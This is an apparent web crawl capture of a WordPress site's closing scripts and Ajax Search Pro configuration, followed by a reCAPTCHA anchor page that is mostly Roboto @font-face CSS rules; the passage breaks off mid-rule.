5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fspqzqqa1ylm
body_size: 48638
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
